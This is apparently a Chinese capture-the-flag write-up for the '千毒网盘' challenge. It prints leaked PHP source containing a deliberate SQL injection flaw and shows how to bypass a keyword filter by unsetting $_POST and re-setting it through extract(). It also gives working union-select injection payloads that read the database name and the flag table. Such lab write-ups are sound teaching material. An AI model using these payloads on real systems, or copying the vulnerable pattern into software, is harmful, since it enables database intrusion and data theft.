千毒网盘
复现题目,变量销毁和变量重置,sql注入(本地环境有点问题)
源码泄露
源码泄露,找到www.zip,下载,里面有两个文件,index.php和code.php
index.php
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
<title>千毒网盘</title>
</head>
<body>
<div class="container">
<div class="page-header">
<h1>
千毒网盘 <small>提取你的文件</small>
</h1>
</div>
<div class="row clearfix">
<div class="col-md-4 column">
</div>
<div class="col-md-4 column">
<br>
<form role="form" action='/index.php' method="POST">
<div class="form-group">
<h3>提取码</h3><br><input class="form-control" name="code" />
</div>
<button type="submit" class="btn btn-block btn-default btn-warning">提取文件</button>
</form>
<br>
<?php
include 'code.php';
$pan = new Pan();
foreach(array('_GET', '_POST', '_COOKIE') as $key)
{
if($$key) {
foreach($$key as $key_2 => $value_2) {
if(isset($$key_2) and $$key_2 == $value_2)
unset($$key_2);
}
}
}
if(isset($_POST['code'])) $_POST['code'] = $pan->filter($_POST['code']);
if($_GET) extract($_GET, EXTR_SKIP);
if($_POST) extract($_POST, EXTR_SKIP);
if(isset($_POST['code']))
{
$message = $pan->getfile();
echo <<<EOF
<div class="alert alert-dismissable alert-info">
<button type="button" class="close" data-dismiss="alert" aria-hidden="true">×</button>
<h4>
注意!
</h4> <strong>注意!</strong> {$message}
</div>
EOF;
}
?>
</div>
<div class="col-md-4 column">
</div>
</div>
</div>
</div>
</body>
</html>
code.php
<?php
class Pan
{
public $hostname = '127.0.0.1';
public $username = 'root';
public $password = 'root';
public $database = 'ctf';
private $mysqli = null;
public function __construct()
{
$this->mysqli = mysqli_connect(
$this->hostname,
$this->username,
$this->password
);
mysqli_select_db($this->mysqli,$this->database);
}
public function filter($string)
{
$safe = preg_match('/union|select|flag|in|or|on|where|like|\'/is', $string);
if($safe === 0){
return $string;
}else{
return False;
}
}
public function getfile()
{
$code = $_POST['code'];
if($code === False) return '非法提取码!';
$file_code = array(114514,233333,666666);
if(in_array($code,$file_code))
{
$sql = "select * from file where code='$code'";
$result = mysqli_query($this->mysqli,$sql);
$result = mysqli_fetch_object($result);
return '下载直链为:'.$result->url;
}else{
return '提取码不存在!';
}
}
}
变量销毁和变量重置
为什么要整这个东西呢?
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-iT7PP6Mx-1646280114587)(Untitled.assets/image-20220303105915851.png)]](https://img-blog.csdnimg.cn/2aac5bd65fc9433d958c0ed7b6bf0117.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAU2sxeQ==,size_20,color_FFFFFF,t_70,g_se,x_16)
因为要绕过filter这个过滤,先把变量给销毁,然后通过extract重置变量
本地测试
<?php
foreach(array('_GET', '_POST', '_COOKIE') as $key)
{
echo "1*********\n";
print_r($key);
if($$key) {
//其实也就是$_GET
echo "2*********\n";
var_dump($$key);
foreach($$key as $key_2 => $value_2) {
echo "3*********\n";
var_dump($key_2);
echo "4*********\n";
var_dump($value_2);
echo "5*********\n";
var_dump($$key_2);
if(isset($$key_2) and $$key_2 == $value_2)
unset($$key_2);
}
}
}
传参测试
GET传参
?_GET[a]=1
POST传参
a=1

这个得出的结果是
$key2 = _GET
$$key2 = $_GET
$value_2 = a=>1
$$key_2 == $value_2 不成立
换用POST传参
GET传参
?_POST[a]=1
POST传参
a=1

这个得出的结果是
$key_2 = _POST
$value_2 = a=>1
$$key_2 = a=>1
$$key_2 == $value_2 成立
可以利用这个进行销毁$_POST,之后再重置变量即可
sql注入

http://127.0.0.1/test/index.php?_POST[code]=114514' or 1=1%23
post传参
code=114514' or 1=1%23

查字段数目,我在本地复现用了三个字段,所以到4就会报错
查看数据库
http://127.0.0.1/test/index.php?_POST[code]=114514' and 0=1 union select 1,2,database()%23
POST传参
code=114514' and 0=1 union select 1,2,database()%23

本地环境有点问题,直接整flag了
查看flag
http://127.0.0.1/test/index.php?_POST[code]=114514' and 0=1 union select 1,2,flag from ctf.flag%23
POST传参
code=114514' and 0=1 union select 1,2,flag from ctf.flag%23
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-HZ7Vn6jT-1646280114591)(千毒网盘.assets/image-20220303113821264.png)]](https://img-blog.csdnimg.cn/75e965068f484070ac18e07342826d1a.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAU2sxeQ==,size_20,color_FFFFFF,t_70,g_se,x_16)